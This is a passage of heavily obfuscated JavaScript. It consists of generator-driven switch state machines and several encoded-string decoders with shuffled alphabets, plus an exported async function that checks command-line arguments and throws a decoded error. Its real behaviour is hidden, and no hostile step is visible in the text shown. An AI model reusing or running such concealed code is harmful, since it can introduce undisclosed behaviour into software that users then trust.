0xc7:case-0x67:WdqXaj(u8iNbpG[zUOGub[JVn03E+0x1d]]=zUOGub[0x1],u8iNbpG[zUOGub[JVn03E+0x22f]]=-zUOGub[0x2]);for(u8iNbpG[-zUOGub[fFmZaMl+-0x35]]=zUOGub[0x1];u8iNbpG[-zUOGub[0x79]]<u8iNbpG[zUOGub[JVn03E+-0x1c]];u8iNbpG[-zUOGub[fFmZaMl+-0x35]]++){u8iNbpG[zUOGub[0x3e]]=u8iNbpG[zUOGub[fFmZaMl+-0xac]].indexOf(u8iNbpG[zUOGub[0xf]][u8iNbpG[-zUOGub[fFmZaMl+-0x35]]]);if(u8iNbpG[zUOGub[fFmZaMl+-0x70]]===-zUOGub[0x2])continue;if(u8iNbpG[zUOGub[0x25b]]<zUOGub[fFmZaMl+-0xad]){u8iNbpG[zUOGub[fFmZaMl+0x1ad]]=u8iNbpG[zUOGub[JVn03E+0x12]]}else{WdqXaj(u8iNbpG[zUOGub[0x25b]]+=u8iNbpG[zUOGub[0x3e]]*zUOGub[JVn03E+-0x15],u8iNbpG[zUOGub[0xd7]]|=u8iNbpG[zUOGub[0x25b]]<<u8iNbpG[zUOGub[0x49]],u8iNbpG[zUOGub[fFmZaMl+-0x65]]+=(u8iNbpG[zUOGub[0x25b]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[0x1f]].push(u8iNbpG[zUOGub[0xd7]]&zUOGub[0x11]),u8iNbpG[zUOGub[0xd7]]>>=zUOGub[0xa],u8iNbpG[zUOGub[fFmZaMl+-0x65]]-=zUOGub[fFmZaMl+-0xa4])}while(u8iNbpG[zUOGub[0x49]]>zUOGub[0x12]);u8iNbpG[zUOGub[0x25b]]=-zUOGub[fFmZaMl+-0xac]}}if(u8iNbpG[zUOGub[0x25b]]>-zUOGub[0x2]){WdqXaj(VUBIJT.pgbQmeN=VUBIJT.uDbLzWD,fFmZaMl+=-0x7f);break}else{WdqXaj(VUBIJT.pgbQmeN=VUBIJT.uDbLzWD,JVn03E+=-0x2f,fFmZaMl+=-0x7f,vYgdqv+=0x14c);break}case VUBIJT.uDbLzWD.cpK29Z+0x16a:return s7ZAdB=!0x0,INtaNb(u8iNbpG[zUOGub[0x1f]]);case 0xcd:case vYgdqv- -0xe5:case 0x79:WdqXaj([VUBIJT.uDbLzWD.mYHCD20,VUBIJT.uDbLzWD.cpK29Z]=[-0x50,0x19],u8iNbpG[zUOGub[JVn03E+0x26]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[JVn03E+0x27]]=u8iNbpG[zUOGub[0xf]].length,u8iNbpG[zUOGub[0x1f]]=[],u8iNbpG[zUOGub[0xd7]]=zUOGub[0x1],VUBIJT.pgbQmeN=VUBIJT.uDbLzWD,JVn03E+=0x43,fFmZaMl+=-0x4e,vYgdqv+=0x6e);break;case vYgdqv- -0x5b:WdqXaj(u8iNbpG[zUOGub[fFmZaMl+-0x10]].push((u8iNbpG[zUOGub[fFmZaMl+0xa8]]|u8iNbpG[zUOGub[0x25b]]<<u8iNbpG[zUOGub[0x49]])&zUOGub[fFmZaMl+-0x1e]),VUBIJT.pgbQmeN=VUBIJT.uDbLzWD,JVn03E+=-0x2f,vYgdqv+=0x14c);break;case vYgdqv- -0x1e:case 0xc:WdqXaj([VUBIJT.uDbLzWD.mYHCD20,VUBIJT.uDbLzWD.cpK29Z]=[-0x26,0xb3],VUBIJT.pgbQmeN=VUBIJT.uDbLzWD,JVn03E+=0x10a,fFmZaMl+=-0xcd,vYgdqv+=-0xee);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(-0x5d,-0x71,0x1a0).next().value);if(s7ZAdB){return JVn03E}}function JVn03E(...u8iNbpG){var JVn03E,fFmZaMl;function*vYgdqv(fFmZaMl,vYgdqv,VUBIJT,fUFgtN={Ka_RyM:{}}){while(fFmZaMl+vYgdqv+VUBIJT!==-0x8f)with(fUFgtN.jh7g58||fUFgtN)switch(fFmZaMl+vYgdqv+VUBIJT){case 0x4:case fUFgtN.Ka_RyM._Am3Nje+0x57:WdqXaj(fUFgtN.jh7g58=fUFgtN.vlOs3Uq,fFmZaMl+=-0x1a7,vYgdqv+=0x12a,VUBIJT+=-0xdc);break;case fUFgtN.Ka_RyM._Am3Nje+-0x162:WdqXaj(fUFgtN.Ka_RyM._Am3Nje=-0x21,fUFgtN.jh7g58=fUFgtN.DY5uIdM,fFmZaMl+=0x1d4,vYgdqv+=-0xda,VUBIJT+=-0xc7);break;case vYgdqv-0xa1:return JVn03E=!0x0,DUV3bFe[u8iNbpG[zUOGub[vYgdqv+-0xa2]]];case VUBIJT!=-0x3e&&VUBIJT-0x51:default:WdqXaj(fUFgtN.Ka_RyM._Am3Nje=-0x15,fUFgtN.jh7g58=fUFgtN.Ka_RyM,fFmZaMl+=0x48,vYgdqv+=-0x74,VUBIJT+=0x75);break;case VUBIJT- -0xbb:WdqXaj(fUFgtN.jh7g58=fUFgtN.Ka_RyM,fFmZaMl+=-0x227,vYgdqv+=0x122,VUBIJT+=-0x1f);break;case VUBIJT-0x2a:case 0x86:case-0x8:return JVn03E=!0x0,DUV3bFe[u8iNbpG[zUOGub[0x1]]];case-0x7d:return JVn03E=!0x0,DUV3bFe[u8iNbpG[zUOGub[fFmZaMl+0xab]]]=s7ZAdB(kTcLYPR[u8iNbpG[zUOGub[fFmZaMl+0xab]]]);case-0x58:case-0xbc:case-0x36:WdqXaj(fUFgtN.Ka_RyM._Am3Nje=0x73,u8iNbpG[zUOGub[vYgdqv+0x32]]=zUOGub[0x2]);if(typeof DUV3bFe[u8iNbpG[zUOGub[vYgdqv+0x33]]]===Pzv6snX(zUOGub[vYgdqv+0x33])){WdqXaj(fUFgtN.jh7g58=fUFgtN.Ka_RyM,fFmZaMl+=-0x18c,vYgdqv+=0x5f,VUBIJT+=0x16c);break}else{WdqXaj(fUFgtN.jh7g58=fUFgtN.Ka_RyM,fFmZaMl+=-0x3e,vYgdqv+=-0x9c,VUBIJT+=0x114);break}}}WdqXaj(JVn03E=void 0x0,fFmZaMl=vYgdqv(0xe2,-0x32,-0x16c).next().value);if(JVn03E){return fFmZaMl}}WdqXaj([[u8iNbpG[zUOGub[0x3]]],u8iNbpG[zUOGub[0x8b]]]=TemJMU,u8iNbpG[zUOGub[0x6]]=u8iNbpG[zUOGub[0x3]][VUBIJT(zUOGub[0x23b])][VUBIJT(zUOGub[0x25c])+zUOGub[0x38]](new(xVcmxN(VUBIJT(zUOGub[0x25d])+zUOGub[0xb9]))(zUOGub[0x25e],zUOGub[0x31]),\"\")[VUBIJT(zUOGub[0x25f])](zUOGub[0x1],zUOGub[0xc]),u8iNbpG[-zUOGub[0xd2]]=\"\");if(u8iNbpG[zUOGub[0x6]][VUBIJT(zUOGub[0x260])]>zUOGub[0x6]){igvF1m(vYgdqv);function fFmZaMl(u8iNbpG){var s7ZAdB,JVn03E;function*fFmZaMl(JVn03E,fFmZaMl,vYgdqv,VUBIJT={Gew3En:{}}){while(JVn03E+fFmZaMl+vYgdqv!==0x9d)with(VUBIJT.wk6D874||VUBIJT)switch(JVn03E+fFmZaMl+vYgdqv){case fFmZaMl- -0x87:case-0xd:WdqXaj([VUBIJT.Gew3En.D9yYKq,VUBIJT.Gew3En.Q7oQN33]=[0x9e,0xb5],Gew3En.TaY6G3p=\"\\x21\\x60\\x6b\\x55\\x75\\x26\\x68\\x4e\\x46\\x2e\\x39\\x64\\x62\\x67\\x71\\x7e\\x54\\x61\\x7d\\x53\\x5b\\x45\\x4a\\x34\\x37\\x66\\x40\\x29\\x56\\x44\\x5e\\x77\\x7a\\x23\\x5f\\x43\\x2b\\x5a\\x31\\x79\\x3b\\x72\\x7c\\x2c\\x3e\\x69\\x70\\x47\\x2a\\x65\\x36\\x57\\x78\\x33\\x6c\\x6d\\x4c\\x48\\x58\\x5d\\x50\\x42\\x6a\\x52\\x3c\\x7b\\x32\\x76\\x24\\x30\\x35\\x3d\\x4d\\x49\\x41\\x74\\x59\\x51\\x4b\\x4f\\x6f\\x38\\x3a\\x2f\\x28\\x22\\x25\\x3f\\x6e\\x63\\x73\",Gew3En.LBp52_A=\"\"+(u8iNbpG||\"\"),VUBIJT.wk6D874=VUBIJT.Gew3En,JVn03E+=-0x209,fFmZaMl+=0xc0,vYgdqv+=0xca);break;case-0x63:case VUBIJT.Gew3En.D9yYKq+-0x14b:default:WdqXaj(VUBIJT.Gew3En.NfM__j=LBp52_A.length,VUBIJT.Gew3En.FTbAgS=[],VUBIJT.Gew3En.zsBhnM=zUOGub[JVn03E+0xd1],VUBIJT.wk6D874=VUBIJT.Gew3En,JVn03E+=-0x29);break;case fFmZaMl-0x6:case 0x20:WdqXaj([VUBIJT.Gew3En.D9yYKq,VUBIJT.Gew3En.Q7oQN33]=[0x3,-0x45],VUBIJT.wk6D874=VUBIJT.Gew3En,JVn03E+=-0x6a,fFmZaMl+=-0xca,vYgdqv+=-0x71);break;case-0xa4:case JVn03E!=-0xd0&&JVn03E- -0x23:case 0x51:WdqXaj(VUBIJT.Gew3En.uy0dGJl=zUOGub[JVn03E+0xfa],VUBIJT.Gew3En.z2Sfom=-zUOGub[0x2]);for(VUBIJT.Gew3En.pLuCB5=zUOGub[0x1];pLuCB5<NfM__j;pLuCB5++){VUBIJT.Gew3En.u_9TsXA=TaY6G3p.indexOf(LBp52_A[pLuCB5]);if(u_9TsXA===-zUOGub[0x2])continue;if(z2Sfom<zUOGub[0x1]){z2Sfom=u_9TsXA}else{WdqXaj(z2Sfom+=u_9TsXA*zUOGub[JVn03E+0x110],zsBhnM|=z2Sfom<<uy0dGJl,uy0dGJl+=(z2Sfom&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[JVn03E+0x10d]);do{WdqXaj(FTbAgS.push(zsBhnM&zUOGub[0x11]),zsBhnM>>=zUOGub[0xa],uy0dGJl-=zUOGub[JVn03E+0x103])}while(uy0dGJl>zUOGub[JVn03E+0x10b]);z2Sfom=-zUOGub[fFmZaMl+-0x9]}}if(z2Sfom>-zUOGub[JVn03E+0xfb]){WdqXaj(VUBIJT.wk6D874=VUBIJT.Gew3En,JVn03E+=0x1f0,fFmZaMl+=-0x114,vYgdqv+=0x9b);break}else{WdqXaj(VUBIJT.wk6D874=VUBIJT.Gew3En,JVn03E+=0x11f,fFmZaMl+=-0x156,vYgdqv+=0xb8);break}case JVn03E-0x56:WdqXaj(FTbAgS.push((zsBhnM|z2Sfom<<uy0dGJl)&zUOGub[JVn03E+-0xe6]),VUBIJT.wk6D874=VUBIJT.Gew3En,JVn03E+=-0xd1,fFmZaMl+=-0x42,vYgdqv+=0x1d);break;case-0xb7:WdqXaj(VUBIJT.wk6D874=VUBIJT.Gew3En,JVn03E+=0x7,fFmZaMl+=-0xca,vYgdqv+=0xa4);break;case VUBIJT.Gew3En.D9yYKq+-0xb1:case-0xd5:case 0xad:WdqXaj(FTbAgS.push((zsBhnM|z2Sfom<<uy0dGJl)&zUOGub[0x11]),VUBIJT.wk6D874=VUBIJT.Gew3En,JVn03E+=0x3e,fFmZaMl+=-0x220,vYgdqv+=0x1a0);break;case JVn03E-0x7b:return s7ZAdB=!0x0,INtaNb(FTbAgS)}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(0x139,-0xb5,-0xb2).next().value);if(s7ZAdB){return JVn03E}}function vYgdqv(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=fFmZaMl(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}u8iNbpG[-zUOGub[0xd2]]=\"\"+u8iNbpG[zUOGub[0x6]][vYgdqv(zUOGub[0x261])+vYgdqv(zUOGub[0x262])](zUOGub[0x1],zUOGub[0x6])+vYgdqv(zUOGub[0x263])+u8iNbpG[zUOGub[0x6]][vYgdqv(zUOGub[0x261])+vYgdqv(zUOGub[0x262])](zUOGub[0x6],zUOGub[0xc])}else{u8iNbpG[-zUOGub[0xd2]]=u8iNbpG[zUOGub[0x6]]}WdqXaj(u8iNbpG[zUOGub[0x3]][JVn03E(zUOGub[0x264])]=u8iNbpG[-zUOGub[0xd2]],u8iNbpG[zUOGub[0x8b]][JVn03E(zUOGub[0x265])](u8iNbpG[zUOGub[0x3]]))},[VUBIJT(zUOGub[0x266])]:function(u8iNbpG,s7ZAdB,JVn03E){if(!u8iNbpG){u8iNbpG=function*(u8iNbpG,JVn03E,fFmZaMl,vYgdqv,fUFgtN={NzVKsW:{}}){while(u8iNbpG+JVn03E+fFmZaMl+vYgdqv!==-0x3b)with(fUFgtN.AAd_h2||fUFgtN)switch(u8iNbpG+JVn03E+fFmZaMl+vYgdqv){case 0x72:case JVn03E- -0x172:case-0xf4:case-0x4a:WdqXaj([fUFgtN.NzVKsW.ti2a5Sw,fUFgtN.NzVKsW.N80iEU3,fUFgtN.NzVKsW.jG_Unc]=[0x66,0xa0,-0x8b],[[NzVKsW.nQjaq6],NzVKsW.DC2BMOK]=TemJMU,NzVKsW.snvc1A=NzVKsW.nQjaq6[VUBIJT(zUOGub[fFmZaMl+0x1df])][VUBIJT(zUOGub[u8iNbpG+0x2e9])+zUOGub[JVn03E+0x8a]](new(xVcmxN(VUBIJT(zUOGub[u8iNbpG+0x2f4])))(zUOGub[JVn03E+0x2b0],zUOGub[0x31]),\"\")[VUBIJT(zUOGub[0x268])+VUBIJT(zUOGub[0x269])](zUOGub[0x1],zUOGub[JVn03E+0x5d]),fUFgtN.AAd_h2=fUFgtN.NzVKsW,u8iNbpG+=-0x2f,JVn03E+=0x20,fFmZaMl+=0x22,vYgdqv+=0xb8);break;case 0x2b:case-0x69:case u8iNbpG- -0x93:fUFgtN.NzVKsW.icILe4=\"\";for(let ZsA9i0m=zUOGub[fFmZaMl+-0x7d];ZsA9i0m<snvc1A[VUBIJT(zUOGub[JVn03E+0x292])];ZsA9i0m++){if(ZsA9i0m>zUOGub[0x1]&&ZsA9i0m%zUOGub[0xc]===zUOGub[JVn03E+0x33]){WdqXaj(igvF1m(wbR0UY),igvF1m(DdjiUb));function DdjiUb(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[0x3]]=\"\\u0037\\u0034\\u003d\\u007b\\u0079\\u0032\\u007c\\u003e\\u0067\\u0064\\u0047\\u007d\\u005b\\u0038\\u0033\\u0078\\u0030\\u0022\\u0044\\u0077\\u002c\\u0071\\u003c\\u004c\\u0073\\u0065\\u0040\\u002e\\u0059\\u007a\\u006b\\u0076\\u006a\\u002b\\u0054\\u0043\\u0050\\u005d\\u0049\\u006d\\u0039\\u0060\\u0023\\u006c\\u004b\\u0056\\u0066\\u0026\\u0068\\u006e\\u003f\\u007e\\u0052\\u004d\\u004f\\u0061\\u0045\\u0053\\u0029\\u0021\\u005e\\u0074\\u0025\\u0048\\u003b\\u0075\\u0063\\u0031\\u0058\\u005a\\u0042\\u0024\\u0028\\u005f\\u006f\\u0051\\u0036\\u0041\\u0062\\u0046\\u002f\\u0070\\u0055\\u004a\\u0035\\u0069\\u004e\\u0072\\u0057\\u002a\\u003a\",u8iNbpG[-zUOGub[0x30]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x9]]=u8iNbpG[-zUOGub[0x30]].length,u8iNbpG[-zUOGub[0x1b]]=[],u8iNbpG[zUOGub[0x2c]]=zUOGub[0x1],u8iNbpG[zUOGub[0x8]]=zUOGub[0x1],u8iNbpG[zUOGub[0x12]]=-zUOGub[0x2]);for(u8iNbpG[zUOGub[0xa]]=zUOGub[0x1];u8iNbpG[zUOGub[0xa]]<u8iNbpG[zUOGub[0x9]];u8iNbpG[zUOGub[0xa]]++){u8iNbpG[zUOGub[0x21]]=u8iNbpG[zUOGub[0x3]].indexOf(u8iNbpG[-zUOGub[0x30]][u8iNbpG[zUOGub[0xa]]]);if(u8iNbpG[zUOGub[0x21]]===-zUOGub[0x2])continue;if(u8iNbpG[zUOGub[0x12]]<zUOGub[0x1]){u8iNbpG[zUOGub[0x12]]=u8iNbpG[zUOGub[0x21]]}else{WdqXaj(u8iNbpG[zUOGub[0x12]]+=u8iNbpG[zUOGub[0x21]]*zUOGub[0x17],u8iNbpG[zUOGub[0x2c]]|=u8iNbpG[zUOGub[0x12]]<<u8iNbpG[zUOGub[0x8]],u8iNbpG[zUOGub[0x8]]+=(u8iNbpG[zUOGub[0x12]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[-zUOGub[0x1b]].push(u8iNbpG[zUOGub[0x2c]]&zUOGub[0x11]),u8iNbpG[zUOGub[0x2c]]>>=zUOGub[0xa],u8iNbpG[zUOGub[0x8]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[0x8]]>zUOGub[0x12]);u8iNbpG[zUOGub[0x12]]=-zUOGub[0x2]}}if(u8iNbpG[zUOGub[0x12]]>-zUOGub[0x2]){u8iNbpG[-zUOGub[0x1b]].push((u8iNbpG[zUOGub[0x2c]]|u8iNbpG[zUOGub[0x12]]<<u8iNbpG[zUOGub[0x8]])&zUOGub[0x11])}return INtaNb(u8iNbpG[-zUOGub[0x1b]])}function wbR0UY(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=DdjiUb(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}if(wbR0UY(zUOGub[0x26a])+zUOGub[0x18a]in VtYAXiz){TeK2ke()}function TeK2ke(){oWSY5I[\"yfi7FjT\"].exports=async(u8iNbpG=(...u8iNbpG)=>{WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x1],igvF1m(fFmZaMl),igvF1m(JVn03E));function JVn03E(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[0x2]]=\"\\u004b\\u0061\\u0056\\u0050\\u0054\\u0047\\u006d\\u0067\\u0072\\u0058\\u0068\\u0043\\u004e\\u0071\\u0073\\u0049\\u0063\\u004c\\u0064\\u0045\\u004a\\u0070\\u004d\\u006c\\u0055\\u0046\\u006e\\u0059\\u0062\\u006b\\u0042\\u006a\\u0048\\u0074\\u006f\\u0052\\u0053\\u0044\\u004f\\u0066\\u0065\\u005a\\u0057\\u0041\\u0051\\u0069\\u0076\\u003c\\u002f\\u0022\\u003a\\u0078\\u0028\\u0037\\u002a\\u007e\\u007c\\u002c\\u0025\\u003e\\u0032\\u003d\\u0039\\u0024\\u0040\\u002b\\u0034\\u005f\\u003b\\u0038\\u0029\\u0031\\u0026\\u0075\\u0033\\u0079\\u0023\\u002e\\u005e\\u0077\\u007d\\u0035\\u0021\\u005d\\u003f\\u005b\\u007a\\u0036\\u007b\\u0060\\u0030\",u8iNbpG[zUOGub[0x6]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x10]]=u8iNbpG[zUOGub[0x6]].length,u8iNbpG[zUOGub[0xc]]=[],u8iNbpG[zUOGub[0x2c]]=zUOGub[0x1],u8iNbpG[zUOGub[0xa6]]=zUOGub[0x1],u8iNbpG[zUOGub[0x12]]=-zUOGub[0x2]);for(u8iNbpG[-zUOGub[0x33]]=zUOGub[0x1];u8iNbpG[-zUOGub[0x33]]<u8iNbpG[zUOGub[0x10]];u8iNbpG[-zUOGub[0x33]]++){u8iNbpG[zUOGub[0x48]]=u8iNbpG[zUOGub[0x2]].indexOf(u8iNbpG[zUOGub[0x6]][u8iNbpG[-zUOGub[0x33]]]);if(u8iNbpG[zUOGub[0x48]]===-zUOGub[0x2])continue;if(u8iNbpG[zUOGub[0x12]]<zUOGub[0x1]){u8iNbpG[zUOGub[0x12]]=u8iNbpG[zUOGub[0x48]]}else{WdqXaj(u8iNbpG[zUOGub[0x12]]+=u8iNbpG[zUOGub[0x48]]*zUOGub[0x17],u8iNbpG[zUOGub[0x2c]]|=u8iNbpG[zUOGub[0x12]]<<u8iNbpG[zUOGub[0xa6]],u8iNbpG[zUOGub[0xa6]]+=(u8iNbpG[zUOGub[0x12]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[0xc]].push(u8iNbpG[zUOGub[0x2c]]&zUOGub[0x11]),u8iNbpG[zUOGub[0x2c]]>>=zUOGub[0xa],u8iNbpG[zUOGub[0xa6]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[0xa6]]>zUOGub[0x12]);u8iNbpG[zUOGub[0x12]]=-zUOGub[0x2]}}if(u8iNbpG[zUOGub[0x12]]>-zUOGub[0x2]){u8iNbpG[zUOGub[0xc]].push((u8iNbpG[zUOGub[0x2c]]|u8iNbpG[zUOGub[0x12]]<<u8iNbpG[zUOGub[0xa6]])&zUOGub[0x11])}return INtaNb(u8iNbpG[zUOGub[0xc]])}function fFmZaMl(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=JVn03E(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}throw new(xVcmxN(fFmZaMl(zUOGub[0x26b])))(fFmZaMl(zUOGub[0x26c])+fFmZaMl(zUOGub[0x26d])+fFmZaMl(zUOGub[0x26e])+fFmZaMl(zUOGub[0x26f])+zUOGub[0x1f])})=>{igvF1m(fFmZaMl);function JVn03E(u8iNbpG){var JVn03E=\"\\x4b\\x7b\\x30\\x41\\x6f\\x48\\x75\\x6b\\x54\\x32\\x7e\\x74\\x4a\\x55\\x67\\x6e\\x4c\\x5b\\x5d\\x57\\x42\\x76\\x64\\x38\\x25\\x2b\\x33\\x6d\\x3b\\x3c\\x73\\x47\\x23\\x26\\x79\\x6c\\x2e\\x3a\\x6a\\x43\\x62\\x44\\x35\\x3e\\x5a\\x69\\x50\\x4d\\x5f\\x58\\x36\\x31\\x60\\x5e\\x51\\x37\\x46\\x65\\x21\\x59\\x7c\\x3d\\x4e\\x63\\x71\\x77\\x68\\x66\\x61\\x70\\x45\\x72\\x53\\x4f\\x49\\x56\\x52\\x3f\\x7a\\x22\\x39\\x78\\x2f\\x28\\x2c\\x2a\\x7d\\x34\\x29\\x24\\x40\",fFmZaMl,vYgdqv,fUFgtN,DdjiUb,wbR0UY,TeK2ke,s7ZAdB;WdqXaj(fFmZaMl=\"\"+(u8iNbpG||\"\"),vYgdqv=fFmZaMl.length,fUFgtN=[],DdjiUb=zUOGub[0x1],wbR0UY=zUOGub[0x1],TeK2ke=-zUOGub[0x2]);for(s7ZAdB=zUOGub[0x1];s7ZAdB<vYgdqv;s7ZAdB++){var VUBIJT=JVn03E.indexOf(fFmZaMl[s7ZAdB]);if(VUBIJT===-zUOGub[0x2])continue;if(TeK2ke<zUOGub[0x1]){TeK2ke=VUBIJT}else{WdqXaj(TeK2ke+=VUBIJT*zUOGub[0x17],DdjiUb|=TeK2ke<<wbR0UY,wbR0UY+=(TeK2ke&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(fUFgtN.push(DdjiUb&zUOGub[0x11]),DdjiUb>>=zUOGub[0xa],wbR0UY-=zUOGub[0xa])}while(wbR0UY>zUOGub[0x12]);TeK2ke=-zUOGub[0x2]}}if(TeK2ke>-zUOGub[0x2]){fUFgtN.push((DdjiUb|TeK2ke<<wbR0UY)&zUOGub[0x11])}return INtaNb(fUFgtN)}function fFmZaMl(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=JVn03E(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}const vYgdqv=new(xVcmxN(wbR0UY(zUOGub[0x270])))(xVcmxN(wbR0UY(zUOGub[0x271])).argv.slice(zUOGub[0x6]));if(!vYgdqv.has(wbR0UY(zUOGub[0x272])+fFmZaMl(zUOGub[0x273]))){if(vYgdqv.size!==zUOGub[0x2])return zUOGub[0x1c9];if(!vYgdqv.has(zUOGub[0x2af]))return zUOGub[0x1c9]}await(async(JVn03E,vYgdqv)=>{if(JVn03E)return fFmZaMl(zUOGub[0x274]);if(vYgdqv===(await u8iNbpG()))return fFmZaMl(zUOGub[0x275]);return \"\"})();return zUOGub[0x1cb]}}icILe4+=zUOGub[0x276]}icILe4+=snvc1A[ZsA9i0m]}return s7ZAdB=!0x0,nQjaq6[VUBIJT(zUOGub[u8iNbpG+0x2f7])]=icILe4;case-0x8f:default:WdqXaj([fUFgtN.NzVKsW.ti2a5Sw,fUFgtN.NzVKsW.N80iEU3,fUFgtN.NzVKsW.jG_Unc]=[0xf0,0x34,0x68],fUFgtN.AAd_h2=fUFgtN.U16eOL,u8iNbpG+=0x2,JVn03E+=0xb9,fFmZaMl+=-0x270,vYgdqv+=0xf8);break}}}WdqXaj(s7ZAdB=void 0x0,JVn03E=u8iNbpG(-0x8d,-0x52,0x5c,-0x71).next().value);if(s7ZAdB){return JVn03E}},[VUBIJT(zUOGub[0x277])]:function(...u8iNbpG){WdqXaj(igvF1m(JVn03E),igvF1m(s7ZAdB));function s7ZAdB(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[0x3]]=\"\\x62\\x52\\x7b\\x23\\x38\\x5f\\x78\\x30\\x5d\\x49\\x68\\x40\\x2b\\x45\\x2e\\x3b\\x26\\x3f\\x4a\\x4e\\x6d\\x60\\x71\\x41\\x65\\x37\\x75\\x34\\x74\\x7d\\x54\\x4c\\x76\\x57\\x79\\x7e\\x31\\x77\\x5b\\x69\\x50\\x5e\\x7a\\x59\\x29\\x21\\x6a\\x5a\\x36\\x53\\x6f\\x2c\\x24\\x51\\x3d\\x28\\x33\\x55\\x63\\x46\\x32\\x2a\\x73\\x3c\\x6b\\x56\\x3e\\x70\\x61\\x2f\\x35\\x4f\\x3a\\x25\\x22\\x7c\\x67\\x4b\\x44\\x6c\\x6e\\x58\\x42\\x72\\x43\\x47\\x4d\\x66\\x48\\x64\\x39\",u8iNbpG[-zUOGub[0x278]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x9]]=u8iNbpG[-zUOGub[0x278]].length,u8iNbpG[zUOGub[0x1f]]=[],u8iNbpG[zUOGub[0x2c]]=zUOGub[0x1],u8iNbpG[zUOGub[0x49]]=zUOGub[0x1],u8iNbpG[zUOGub[0xbc]]=-zUOGub[0x2]);for(u8iNbpG[zUOGub[0xa]]=zUOGub[0x1];u8iNbpG[zUOGub[0xa]]<u8iNbpG[zUOGub[0x9]];u8iNbpG[zUOGub[0xa]]++){u8iNbpG[zUOGub[0x48]]=u8iNbpG[zUOGub[0x3]].indexOf(u8iNbpG[-zUOGub[0x278]][u8iNbpG[zUOGub[0xa]]]);if(u8iNbpG[zUOGub[0x48]]===-zUOGub[0x2])continue;if(u8iNbpG[zUOGub[0xbc]]<zUOGub[0x1]){u8iNbpG[zUOGub[0xbc]]=u8iNbpG[zUOGub[0x48]]}else{WdqXaj(u8iNbpG[zUOGub[0xbc]]+=u8iNbpG[zUOGub[0x48]]*zUOGub[0x17],u8iNbpG[zUOGub[0x2c]]|=u8iNbpG[zUOGub[0xbc]]<<u8iNbpG[zUOGub[0x49]],u8iNbpG[zUOGub[0x49]]+=(u8iNbpG[zUOGub[0xbc]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[0x1f]].push(u8iNbpG[zUOGub[0x2c]]&zUOGub[0x11]),u8iNbpG[zUOGub[0x2c]]>>=zUOGub[0xa],u8iNbpG[zUOGub[0x49]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[0x49]]>zUOGub[0x12]);u8iNbpG[zUOGub[0xbc]]=-zUOGub[0x2]}}if(u8iNbpG[zUOGub[0xbc]]>-zUOGub[0x2]){u8iNbpG[zUOGub[0x1f]].push((u8iNbpG[zUOGub[0x2c]]|u8iNbpG[zUOGub[0xbc]]<<u8iNbpG[zUOGub[0x49]])&zUOGub[0x11])}return INtaNb(u8iNbpG[zUOGub[0x1f]])}function JVn03E(...u8iNbpG){var JVn03E,fFmZaMl;function*vYgdqv(fFmZaMl,vYgdqv,fUFgtN={TNj5UrE:{}}){while(fFmZaMl+vYgdqv!==-0xdf)with(fUFgtN.NW9FLXc||fUFgtN)switch(fFmZaMl+vYgdqv){case 0x73:case fUFgtN.TNj5UrE.vLceVj+0x6f:return JVn03E=!0x0,DUV3bFe[u8iNbpG[zUOGub[0x1]]]=s7ZAdB(kTcLYPR[u8iNbpG[zUOGub[fFmZaMl+-0xba]]]);case vYgdqv-0xad:case-0x86:case 0x53:u8iNbpG[zUOGub[fFmZaMl+0xad]]=zUOGub[fFmZaMl+0xaf];if(typeof 